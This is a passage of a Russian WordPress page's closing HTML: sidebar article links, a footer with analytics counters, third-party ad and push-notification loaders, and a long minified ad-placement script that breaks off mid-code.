            <img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="330" height="200" src="https://malchishki-i-devchonki.ru/wp-content/uploads/2024/10/vybor-smesitelya-dlya-umyvalnika-rakoviny-3-330x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript>        </a>
    </div>
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-izbavitsya-ot-izvestkovogo-nalyota-v-vode-effektivnye-resheniya-dlya-doma.html" target="_blank">Как избавиться от известкового налёта в воде: эффективные решения для дома</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div>
<div class="widget-article widget-article--normal">
    
    <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://malchishki-i-devchonki.ru/kak-oformit-buket-dlya-mamy-svoimi-rukami-poshagovaya-instruktsiya.html" target="_blank">Как оформить букет для мамы своими руками: пошаговая инструкция</a></div>

        

                    <div class="entry-meta">
                
                            </div>
            </div>
</div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer id="site-footer" class="site-footer container "  >
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 Мальчишки и девчонки
                    
                                    </div><!-- .site-info -->

                
                <div class="footer-counters"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t12.17;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=4472155&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/4472155/3_0_FFFFECFF_FFFFCCFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="4472155" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://malchishki-i-devchonki.ru/issledovatelskaya-rabota-voda-osnova-zhizni.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script async src="https://pushcodetop.ru/1007987/2eccefab3ad2710908c27dfd7d1aae938eb58972.js"></script>
<script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script>
<script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.tel1mekar.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><link rel='stylesheet' id='yarppRelatedCss-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/yet-another-related-posts-plugin/style/related.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/malchishki-i-devchonki.ru\/wp-admin\/admin-ajax.php","nonce":"f0aa2931cf"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-2"]}];
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js' id='jquery-lazyloadxt-js'></script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script  src='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js' id='jquery-lazyloadxt-extend-js'></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0)}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0)}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n,o=60*e.getTimezoneOffset()*1e3,r=e.getTime(),i=new Date;return r+=864e5*t,i.setTime(r),o!=(n=60*i.getTimezoneOffset()*1e3)&&(r+=n-o,i.setTime(r)),i}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;var t=e.currentStyle||window.getComputedStyle(e,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i=e+"="+(t=encodeURIComponent(t));for(var a in n){i+="; "+a;var l=n[a];!0!==l&&(i+="="+l)}document.cookie=i}function flatPM_getCookie(o){var e=document.cookie.split("; ").reduce(function(e,t){var n=t.split("=");return n[0]===o?decodeURIComponent(n[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var t=e?e.split("?")[1]:window.location.search.slice(1),n={};if(t)for(var o=(t=t.split("#")[0]).split("&"),r=0;r<o.length;r++){var i,a,l=o[r].split("="),d=l[0],s=void 0===l[1]||l[1],d=d.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),d.match(/\[(\d+)?\]$/)?(n[i=d.replace(/\[(\d+)?\]/,"")]||(n[i]=[]),d.match(/\[\d+\]$/)?(a=/\[(\d+)\]/.exec(d)[1],n[i][a]=s):n[i].push(s)):n[d]?(n[d]&&"string"==typeof n[d]&&(n[d]=[n[d]]),n[d].push(s)):n[d]=s}return n}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};</script>
<script>var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){switch(flat_body.removeClass(t.method),t.method){case"flat_pm_block_geo_role_ip":flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then();break;default:console.log("ajax error:"),console.error("Метод оказался ошибочным")}},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){flatPM_next(flat_pm_then[e])}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,s,f,n,d,_,u=document.createElement("div");u.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(u),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(u),"3"==t.how.simple.position&&ff(".flat_pm_end").before(u),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(u),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(a=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,u))||a.next().is("[data-flat-id]")||a.after(u)),"6"==t.how.simple.position&&(u.setAttribute("data-flat-type","6"),e=flat_userVars.textlen/100*t.how.simple.fraction,a=flatPM_persentWrapper(flat_userVars.until,e,u),(o=!1)!==a&&(r=a.prevAll('[data-flat-type="6"]:first'),i=a.nextAll('[data-flat-type="6"]:first'),0!=r.length&&a.prevUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),0!=i.length&&a.nextUntil(i).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0),o||a.after(u)))),void 0!==t.how.onсe&&(s="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,n=t.how.onсe.selector,d=t.how.onсe.direction,_=t.how.onсe.before_after,0<(s=s.find(n).add(s.filter(n))).length&&(f="bottom_to_top"==d?s.length-f:f-1,"before"==_?ff(flatPM_grep(s,f,1)).before(u):ff(flatPM_grep(s,f,1)).after(u))),void 0!==t.how.iterable&&(s="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,n=t.how.iterable.selector,d=t.how.iterable.direction,_=t.how.iterable.before_after,0<(s=s.find(n).add(s.filter(n))).length&&("bottom_to_top"==d&&(l=l.get().reverse()),"before"==_?ff(flatPM_grep(s,f,0)).before(u):ff(flatPM_grep(s,f,0)).after(u)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(var f in t)e="object"==typeof t[f]?e+"\n"+t[f][flatPM_random(0,t[f].length-1)]:e+"\n"+t[f];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),h=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),r="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,i=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},l=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),i())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(h.bind(r,function(){h.scrollTop()>o.how.popup.after&&(h.unbind(r),b.unbind(g),l())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){h.unbind(r),b.unbind(g),l()})):(v=setTimeout(function(){b.unbind(g),l()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),l()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",h=ff(window),p="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 